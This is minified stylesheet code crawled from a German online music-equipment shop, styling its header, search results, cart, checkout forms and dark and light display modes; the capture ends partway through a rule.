.cleverpush-sticky-widget-button.cleverpush-support-icon,html.open-modal .cleverpush-support-icon,html.open-modal .gtranslate_wrapper-outer,html.open-modal .number-of-views-block,html.open-modal input#theme-toggle,html.open-modal #invite-friend,html.open-modal .invite-friend-button{display:none !important}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .panel.wrapper{z-index:999}}@media screen and (max-width:768px){.logo img{padding:2px 10px}header.page-header{z-index:99 !important}}.paypal-buttons .component-frame{z-index:97 !important}@media (min-width:769px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.85) !important;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:background .3s ease,backdrop-filter .3s ease;will-change:backdrop-filter,background}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.75) !important;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}}@media (max-width:768px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.79) !important}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.89) !important}}html:not(.nav-open) .page-wrapper header.page-header:before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,0));pointer-events:none;border-bottom:1px solid rgba(255,255,255,.06)}.customer-account-logoutsuccess .page-title-wrapper{max-width:1920px;margin:0 auto;padding:45px 45px 0}.customer-account-logoutsuccess .column.main{padding-inline:45px}body:has(.logged-in) header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";position:absolute;height:6px;width:6px;display:block;right:-2px;top:0;background-color:#39ff14;box-shadow:0 0 8px rgba(57,255,20,.8);border-radius:100%}.popup-menu-greeting-header{font-size:12.5px;font-weight:400;line-height:1.4;color:rgba(255,255,255,.65);letter-spacing:.2px;opacity:.85;margin-bottom:6px;pointer-events:none;white-space:nowrap}.popup-menu-greeting-header .first-name-header{font-weight:500;color:rgba(255,255,255,.8)}.header .popup-menu-greeting-header{padding-bottom:4px}.popup-menu-greeting-header{text-align:center;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05);padding-block:5px;font-weight:600}.sales-order-print .gtranslate_wrapper-outer{display:none}.sales-order-print .cleverpush-sticky-widget-btn-container{display:none}.sales-order-print #news-ticker{display:none}.sales-order-print .theme-toggle-wrapper{display:none}.sales-order-print:not(.light-mode) img{filter:invert(1)}.sales-order-print .table tfoot{background:0 0}.sales-order-print .order-details-items tfoot td{background:0 0}@media screen and (min-width:640px){.checkout-success .table-order-items .col.name>:not(style):not(script){margin:0 100px 0 0;text-align:left}.checkout-success th.col.sku{text-align:center}}@media screen and (min-width:1321px){.page-header .header.content{height:146px}}@media screen and (max-width:1320px) and (min-width:768px){.page-header .header.content{height:204px}}p.minicart-shipping-note{order:2}.block-minicart .block-content>.actions>.primary{display:flex;flex-direction:column}.checkoutCountryNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.checkoutVatNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.page-header .header.panel>.header.links>li:has(.toneart-newsletter){order:3}.nav-item.toneart-newsletter:before{content:"";background-image:url(../images/newsletter.svg);width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle;margin-right:3px}.show-password-label{position:absolute;cursor:pointer;right:15px;top:0;bottom:0;z-index:9;display:flex;align-items:center}.show-password-label:has(input:not(:checked)):before{content:"👁"}.show-password-label:has(input:checked):before{content:"🙈"}.show-password-label span{display:none}.show-password-label .checkbox{display:none}.field.password .control{position:relative}.field.confirmation .control{position:relative}.fieldset.create.account .field.password .show-password-label{top:10px;bottom:auto;display:block}.field.confirmation .control .input-text,.field.password .control .input-text{padding-right:45px}.profile-card .profile-card__location{color:#fff}.first-name-header{text-transform:capitalize}body:not(.light-mode) .dfd-carousel-content .dfd-card,body:not(.light-mode) .dfd-fullscreen .dfd-header .dfd-logo+.dfd-searchbox,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches,body:not(.light-mode) .dfd-fullscreen.dfd-animate .dfd-layer,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches{background:#1f1f1f}body:not(.light-mode) .dfd-mobile .dfd-sort-dropdown-modal,body:not(.light-mode) .dfd-mobile .dfd-card,body:not(.light-mode) .dfd-searchbox,body:not(.light-mode) .dfd-mobile .dfd-content,body:not(.light-mode) .dfd-mobile .dfd-header{background:#1f1f1f !important}body:not(.light-mode) .dfd-suggestion-link>button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-mobile .dfd-smart-filters button{color:#e5e5e5}body:not(.light-mode) .dfd-root .dfd-sort-button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover,body:not(.light-mode) .dfd-suggestion-button:hover{border-color:#fff;color:#fff}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover svg{fill:#fff}body:not(.light-mode) .dfd-suggestion-button:hover button{color:#fff}.cleverpush-sticky-widget-btn-container .cleverpush-sticky-widget-button.cleverpush-support-icon{box-shadow:0 0 10px rgba(255,138,31,.75),0 0 28px rgba(255,138,31,.4),0 0 60px rgba(255,138,31,.2);border-radius:100% !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/toneart-style.min.css
body_size: 10368
content:
.catalogsearch-result-index main#maincontent{max-width:1400px !important}.catalogsearch-result-index .filter .block-subtitle{border-bottom:1px solid var(--border-color) !important;font-size:28px !important}@media (min-width:769px),print{.catalogsearch-result-index .filter-subtitle{display:flex !important;align-items:center !important;gap:10px !important}.page-layout-2columns-left .sidebar-additional{width:100% !important}}.mst-search-in__wrapper .mst-search-in__item{border:1px solid var(--border-color) !important;border-radius:50px !important;color:#b3b3b3 !important}.catalogsearch-result-index .filter-options-title{font-family:'Syne' !important}.catalogsearch-result-index .filter-options-item{border-bottom:1px solid var(--border-color)}.catalogsearch-result-index .filter-options-content .count{color:#51ade1 !important}.catalogsearch-result-index .filter-options-content a{color:#b3b3b3;font-weight:500 !important}.catalogsearch-result-index .block-wishlist .block-title{display:flex !important;align-items:center !important;gap:5px !important}.catalogsearch-result-index .block-content .empty,.catalogsearch-result-index .block-content .empty a{display:flex !important;gap:5px !important;color:#b3b3b3 !important}.catalogsearch-result-index .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.catalogsearch-result-index .filter-options-item .filter-options-content .am-category-wrapper,.catalogsearch-result-index .filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0 !important;padding:0 !important}@media (min-width:640px){.catalogsearch-result-index .products-grid .product-item-info:hover,.catalogsearch-result-index .products-grid .product-item-info.active{background:#1f1f1f;box-shadow:none;border:1px solid #44444436;padding:0 !important;border-radius:10px !important;margin:0 !important}}.catalogsearch-result-index .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.catalogsearch-result-index div.MagicToolboxMessage{display:none !important}.catalogsearch-result-index .product-item-actions .actions-primary+.actions-secondary{display:none !important}.catalogsearch-result-index .abs-product-link,.catalogsearch-result-index .product-item-name,.catalogsearch-result-index .product.name a{font-weight:500 !important;color:#fff !important;font-size:16px !important;text-decoration:none !important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.catalogsearch-result-index .product-item-details{padding:10px 15px !important;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.catalogsearch-result-index .product-item-info{width:100% !important;background:#1f1f1f;box-shadow:none;border:1px solid #44444436;padding:0 !important;border-radius:10px !important;position:relative !important}.catalogsearch-result-index .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.catalogsearch-result-index .price-compare-toneart .uvp-netto .netto-price{position:relative}.catalogsearch-result-index .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.catalogsearch-result-index .price-compare-toneart .offered-price{font-weight:400}.catalogsearch-result-index .delivery-time{display:flex;justify-content:start;margin-bottom:0;margin-top:0;color:#3bacdf;gap:5px;margin-bottom:10px}.catalogsearch-result-index .action.tocart.primary{background:#3bacdf !important;border:none !important;color:#000 !important;display:flex !important;font-weight:600 !important;font-size:14px !important;padding:8px 20px !important;gap:3px !important;border-radius:50px !important;margin-top:5px !important;align-items:center}.catalogsearch-result-index .action.tocart.primary:hover{background:#0096c7 !important}.catalogsearch-result-index .toolbar select{background-color:#1f1f1f !important;box-shadow:none !important;border-radius:50px !important;border-color:var(--border-color) !important;color:#b3b3b3 !important}.catalogsearch-result-index .MagicToolboxContainer{aspect-ratio:1/1;width:100%;overflow:hidden}.catalogsearch-result-index .MagicToolboxContainer>div,.catalogsearch-result-index .MagicToolboxContainer a,.catalogsearch-result-index .MagicToolboxContainer .mz-figure{width:100%;height:100%;aspect-ratio:1/1;overflow:hidden;display:block}.catalogsearch-result-index .MagicToolboxContainer img.no-sirv-lazy-load{height:100%;object-fit:cover;object-position:center;display:block;max-height:100% !important}.catalogsearch-result-index .products-grid .product-item{width:100% !important;margin-left:0 !important}.catalogsearch-result-index .MagicToolboxContainer img.no-sirv-lazy-load{border-top-right-radius:10px !important;border-top-left-radius:10px !important}.catalogsearch-result-index ol.products.list.items.product-items{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-rows:1fr;gap:15px}@media (max-width:768px){.catalogsearch-result-index ol.products.list.items.product-items{grid-template-columns:repeat(2,1fr);margin-right:0 !important}}.catalogsearch-result-index ol.products.list.items.product-items>li.product-item{display:flex;flex-direction:column;min-width:0}.catalogsearch-result-index ol.products.list.items.product-items>li.product-item>.product-item-info{flex:1;display:flex;flex-direction:column}.catalogsearch-result-index ol.products.list.items.product-items .product-item-actions{margin-top:auto !important}.catalogsearch-result-index li.product-item>.product-details.product-item-details{display:flex;flex-direction:column;flex:1 1 auto;overflow:hidden}.catalogsearch-result-index .filter-options-title:hover{color:#b3b3b3 !important}@media only screen and (max-width:768px){.catalogsearch-result-index .price-compare-toneart{font-size:12px !important}.catalogsearch-result-index .filter.active .filter-options{background:#1f1f1f}.catalogsearch-result-index .filter.active .filter-title{border-bottom:none;background:#171717;border-bottom:1px solid #44444466}body.light-mode.catalogsearch-result-index .filter.active .filter-title{background:#fff}.catalogsearch-result-index .filter.active .filter-subtitle{background:#1f1f1f}.catalogsearch-result-index .filter.active .filter-title strong{display:flex;width:100%;justify-content:space-between}.cat-icon{display:none !important}.catalogsearch-result-index .product-item{font-size:12px !important}}@media (max-width:640px){.catalogsearch-result-index .delivery-time{font-size:12px !important}.catalogsearch-result-index .action.tocart.primary{font-size:12px !important;gap:3px !important}.catalogsearch-result-index .action.tocart.primary svg{width:20px !important;height:20px !important}}@media (max-width:430px){.catalogsearch-result-index .action.tocart.primary{font-size:10px !important}.catalogsearch-result-index .action.tocart.primary{padding:8px 10px !important}}@media (min-width:640px){.catalogsearch-result-index .products-grid .product-item-actions{margin:5px 0 !important}}@media (max-width:500px){.catalogsearch-result-index .product-item-details{padding:10px !important}}@media (max-width:400px){.catalogsearch-result-index ol.products.list.items.product-items{grid-template-columns:repeat(2,1fr) !important}}@media only screen and (max-width:768px){.page-with-filter .columns .sidebar-main{order:1 !important}.catalogsearch-result-index main#maincontent{margin:10px 15px !important}.catalogsearch-result-index .filter-subtitle{display:none !important}.catalogsearch-result-index .sorter-label{display:none !important}}.catalogsearch-result-index .pages .action{background:#1f1f1f !important;border:1px solid #44444485 !important;box-shadow:none !important}.catalogsearch-result-index .pages strong.page{background:#1f1f1f !important;font-size:14px !important;letter-spacing:normal;color:#fff !important}.catalogsearch-result-index .pages a.page{color:#b3b3b3 !important;font-size:14px !important}.catalogsearch-result-index .filter-title strong{display:flex;align-items:center;gap:5px;color:#b3b3b3;background-color:#1f1f1f;box-shadow:none;border:1px solid #44444491;font-size:16px !important;font-weight:700}.catalogsearch-result-index .filter-title strong svg{width:20px;height:20px;fill:#b3b3b3}.catalogsearch-result-index .filter-options-title:hover{color:#3bacdf !important}.catalogsearch-result-index .breadcrumbs .items>li a{color:#b3b3b3;font-size:14px !important}.catalogsearch-result-index .breadcrumbs .items>li strong{color:#fff !important;font-size:14px !important}@media (max-width:1100px){.catalogsearch-result-index ol.products.list.items.product-items{gap:10px !important;margin-right:10px;font-size:13px !important}.catalogsearch-result-index .action.tocart.primary{padding:8px 14px}#am-ranges-custom_product_labels{margin:0 20px !important}}.mst-search-in__wrapper .mst-search-in__item:hover{border:1px solid #3bacdf !important;color:#51ade1 !important}.mst-search-in__wrapper .mst-search-in__item:hover span.count{color:#3bacdf !important}.catalogsearch-result-index .product-item .price-box{margin:0}.catalogsearch-result-index .price-including-tax .price{font-size:20px;font-weight:700}body.light-mode .mst-search-in__wrapper .mst-search-in__item{border:1px solid #ccc !important;color:#000 !important}body.light-mode.catalogsearch-result-index .filter-options-content a{color:#000 !important}body.light-mode.catalogsearch-result-index .toolbar select{background-color:#cccccc5e !important;border-color:#ccc !important;color:#000 !important}body.light-mode.catalogsearch-result-index .product-item-info{background:#0000000a !important;border:1px solid #44444424}body.light-mode.catalogsearch-result-index .abs-product-link,.catalogsearch-result-index .product-item-name,body.light-mode.catalogsearch-result-index .product.name a{color:#000 !important}body.light-mode.catalogsearch-result-index .block-content .empty,body.light-mode.catalogsearch-result-index .block-content .empty a{color:#000 !important}body.light-mode.catalogsearch-result-index .pages .action{background:#f5f5f5 !important;border:1px solid #44444485 !important}body.light-mode.catalogsearch-result-index .pages a.page{color:#000 !important}body.light-mode.catalogsearch-result-index .pages strong.page{color:#000 !important;background:#f5f5f5 !important}body.light-mode .rating-summary .rating-result:before{color:#757575 !important}body.light-mode.catalogsearch-result-index .filter-title strong{color:#000 !important;background-color:#fff !important}body.light-mode.catalogsearch-result-index .filter.active .filter-options,body.light-mode.catalogsearch-result-index .filter.active .filter-subtitle{background:#fff !important}body.light-mode.catalogsearch-result-index .filter-title strong svg{fill:#000 !important}body.light-mode.catalogsearch-result-index .filter.active .filter-title strong:after{color:#000 !important}.catalogsearch-result-index.filter.active .filter-subtitle{display:none !important}@media only screen and (max-width:768px){body.light-mode.catalogsearch-result-index .filter.active .filter-title,body.light-mode.catalogsearch-result-index .filter-options-item{border-bottom:1px solid #44444470 !important}.catalogsearch-result-index .filter.active .filter-title strong{color:currentColor !important}.catalogsearch-result-index .filter.active .filter-options{background:#171717 !important}body.light-mode .cat-icon svg{fill:#000 !important}}body.light-mode .mst-search-in__wrapper .mst-search-in__item:hover{border:1px solid #3bacdf !important;color:#51ade1 !important}.catalogsearch-result-index .filter-options-content .item a:hover{color:#3bacdf !important}@media (max-width:350px){.catalogsearch-result-index ol.products.list.items.product-items{gap:15px !important;grid-template-columns:repeat(1,1fr) !important}}.mst-search__highlight{color:#000 !important}body.light-mode.catalogsearch-result-index .block-content .empty a>svg{filter:invert(1) !important}body.light-mode.catalogsearch-result-index .breadcrumbs .items>li strong,body.light-mode.catalogsearch-result-index .breadcrumbs .items>li a{color:#000 !important}.filter-content a[title=Solar] span{color:#fff !important}body.light-mode.catalogsearch-result-index .block-content .empty svg{filter:invert(1) !important}body.mobile-cart-reordering .cart.main.actions,body.mobile-cart-reordering .checkout-methods-items,body.mobile-cart-reordering .vatfree{visibility:hidden !important}body:not(.light-mode) .amazon-divider,body:not(.light-mode) .cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid var(--border-color) !important}body:not(.light-mode) .checkout-cart-index .cart-totals .grand .amount,body:not(.light-mode) .checkout-cart-index .cart-totals tbody .mark,body:not(.light-mode) .checkout-cart-index .cart-totals .totals tbody>tr:not(:last-child)>td:last-child,body:not(.light-mode) .cart.table-wrapper .cart>.item{border-bottom:1px solid var(--border-color) !important}body.light-mode .abs-sidebar-totals,body:not(.light-mode) .cart-totals,body:not(.light-mode) .opc-block-summary .table-totals{border-top:1px solid var(--border-color) !important}.mobile-cart-reordered .checkout-methods-items{padding:0 !important;text-align:center !important;list-style:none !important}.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{line-height:2.2rem !important;padding:14px 0 !important;font-size:18px !important;width:100% !important}.mobile-cart-reordered .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin:20px 15px}.mobile-cart-reordered .actions.main a.continue{width:100%;text-align:center;display:inline-block;background:#3bacdf;color:#000;height:40px;line-height:40px;padding-inline:15px;font-weight:600;text-decoration:none;position:relative;top:2px;margin-bottom:15px;letter-spacing:.5px !important}.mobile-cart-reordered button.action.update.qty,.mobile-cart-reordered button.action.update.btn_orange{width:100%}.checkout-cart-index input[type=text],.checkout-cart-index input[type=password],.checkout-cart-index input[type=url],.checkout-cart-index input[type=tel],.checkout-cart-index input[type=search],.checkout-cart-index input[type=number],.checkout-cart-index input[type*=date],.checkout-cart-index input[type=email]{background:#1d1d1d !important;background-clip:padding-box !important;border:none !important;border-radius:1px !important;color:#fff !important;border-radius:50px !important}.checkout-cart-index .actions.main button,.checkout-cart-index .actions.main a{border-radius:10px !important}.checkout-cart-index .cart.table-wrapper .product-item-name{font-size:14px}.checkout-cart-index .action.primary:hover{border:none !important}.checkout-cart-index .cart-summary .checkout-methods-items{margin:12px 0 0 !important}.checkout-cart-index .mobile-cart-reordered button.action.update.btn_orange{margin-top:0 !important}@media (max-width:768px){.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{font-size:12px !important}}@media (min-width:768px){.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{margin-bottom:10px !important}.mobile-cart-reordered button.action.update.qty{margin-bottom:15px !important}}body.checkout-cart-index.light-mode input[type=text],body.checkout-cart-index.light-mode input[type=password],body.checkout-cart-index.light-mode input[type=url],body.checkout-cart-index.light-mode input[type=tel],body.checkout-cart-index.light-mode input[type=search],body.checkout-cart-index.light-mode input[type=number],body.checkout-cart-index.light-mode input[type*=date],body.checkout-cart-index.light-mode input[type=email]{background:#fff !important;background-clip:padding-box !important;border:none !important;border-radius:50px !important;color:#000 !important}.checkout-methods-items .action.primary.checkout{color:#000 !important}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals tbody .mark,.checkout-cart-index .cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border-bottom:1px solid var(--border-color) !important}body.checkout-cart-index.light-mode .cart-totals .grand .amount,body.checkout-cart-index.light-mode .cart-totals tbody .mark,body.checkout-cart-index.light-mode .cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border-bottom:1px solid #ccc !important}body:not(.light-mode).firecheckout #checkout .opc-wrapper .opc>li,body:not(.light-mode).firecheckout #checkout .opc-sidebar{border:1px solid #44444469 !important}.firecheckout #checkout .opc-wrapper .opc>li,.firecheckout #checkout .opc-sidebar{border-radius:var(--border-radius) !important}body:not(.light-mode).firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout #checkout select,body:not(.light-mode).firecheckout .modal-custom select,body:not(.light-mode).firecheckout .modal-popup select,body:not(.light-mode).firecheckout #checkout textarea,body:not(.light-mode).firecheckout .modal-custom textarea,body:not(.light-mode).firecheckout .modal-popup textarea{border-color:var(--border-color) !important;background-color:#1f1f1f !important;color:#fff !important}.firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout #checkout select,.firecheckout .modal-custom select,.firecheckout .modal-popup select,.firecheckout #checkout textarea,.firecheckout .modal-custom textarea,.firecheckout .modal-popup textarea{border-radius:4px !important}body:not(.light-mode).firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip input,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip input,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip input,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip textarea,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip select,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip select,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip select,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip select,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip select{color:#fff !important}body:not(.light-mode).firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout #checkout select:-webkit-autofill,.firecheckout .modal-custom select:-webkit-autofill,.firecheckout .modal-popup select:-webkit-autofill,.firecheckout #checkout textarea:-webkit-autofill,.firecheckout .modal-custom textarea:-webkit-autofill,.firecheckout .modal-popup textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #171717 inset !important;-webkit-text-fill-color:var(--text-strong-color) !important;color:var(--text-strong-color) !important}@media (min-width:769px){body:not(.light-mode) .opc-wrapper .form-login{border-bottom:1px solid var(--border-color) !important}}body:not(.light-mode).firecheckout .form-shipping-address input[type=checkbox],body:not(.light-mode).firecheckout #checkout input[type=checkbox],body:not(.light-mode).firecheckout .form-shipping-address input[type=radio],body:not(.light-mode).firecheckout #checkout input[type=radio]{background-color:#171717 !important;box-shadow:0 0 0 0 var(--border-color) inset !important;border:1px solid var(--border-color) !important}body:not(.light-mode).firecheckout #checkout .minicart-items .product-item{border-color:var(--border-color) !important}body:not(.light-mode) .abs-sidebar-totals .totals-tax-summary .mark,body:not(.light-mode) .abs-sidebar-totals .totals-tax-summary .amount,body:not(.light-mode) .cart-totals .totals-tax-summary .mark,body:not(.light-mode) .cart-totals .totals-tax-summary .amount,body:not(.light-mode) .opc-block-summary .table-totals .totals-tax-summary .mark,body:not(.light-mode) .opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid var(--border-color) !important;border-top:1px solid var(--border-color) !important}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:10px !important}@media (min-width:769px){.account-menu-open{padding:6px 16px;border-radius:5px;border:1px solid #ffff0087;transition:opacity .1s ease-in-out}.burger-menu-text{color:#ff0;font-size:14px;margin-left:1px}.account-menu-open svg{width:13px}.account-menu-open:hover,.account-menu-open-outer a:hover{opacity:.7}.account-menu-open-outer a{transition:opacity .1s ease-in-out}}li.ui-menu-item>a[href*="ki-world.html"]>span{position:relative;display:inline-block;padding-right:0 !important}li.ui-menu-item>a[href*="ki-world.html"]>span:after{content:'';position:absolute;top:0;right:auto !important;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fff'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email],textarea,.amreview-submit-form .field .input-text,select{background:var(--secondary-background-color);border:2px solid var(--border-color);color:var(--text-strong-color);border-radius:5px;min-height:42px}input[type=text]:hover,input[type=password]:hover,input[type=url]:hover,input[type=tel]:hover,input[type=search]:hover,input[type=number]:hover,input[type*=date]:hover,input[type=email]:hover,input[type=text]:focus,input[type=password]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,input[type=number]:focus,input[type*=date]:focus,input[type=email]:focus,textarea:hover,textarea:active,textarea:focus,select:hover,select:active,select:focus{background:var(--secondary-background-color);border-color:#51ade1;color:var(--text-strong-color);min-height:42px;outline:none;box-shadow:none}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-internal-autofill-previewed{background-color:var(--secondary-background-color) !important;color:var(--text-strong-color) !important;border:2px solid var(--border-color) !important;-webkit-box-shadow:0 0 0 1000px var(--secondary-background-color) inset !important;box-shadow:0 0 0 1000px var(--secondary-background-color) inset !important;-webkit-text-fill-color:var(--text-strong-color) !important;min-height:42px;transition:background-color 5000s ease-in-out 0s !important}@media (max-width:768px){.page-header{border-bottom:none !important}.footer.content{border-top:1px solid var(--border-color)}}h1,h2,h3,h4{color:var(--text-strong-color)}.message.success{max-width:1920px;margin:0 auto;margin-bottom:10px !important;margin-top:10px !important}.account-popup-menu:before,.account-popup-menu:after{content:'';position:absolute;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;right:60px;z-index:999}.account-popup-menu:before{border-bottom:8px solid var(--border-color);top:-8px}.account-popup-menu:after{border-bottom:8px solid var(--border-color);top:-7px}.account-menu-container{position:relative;display:inline-block}.account-menu-trigger{display:flex;align-items:center;gap:8px;cursor:pointer;text-decoration:none;color:inherit;padding:5px}.account-popup-menu{position:absolute;top:100%;right:-48px;z-index:1000;background-color:#1f1f1f;border:1px solid var(--border-color);border-radius:5px;box-shadow:0 4px 12px rgba(0,0,0,.1);min-width:160px;opacity:1;visibility:visible;transform:translateY(5px);transition:opacity .2s ease,transform .2s ease,visibility 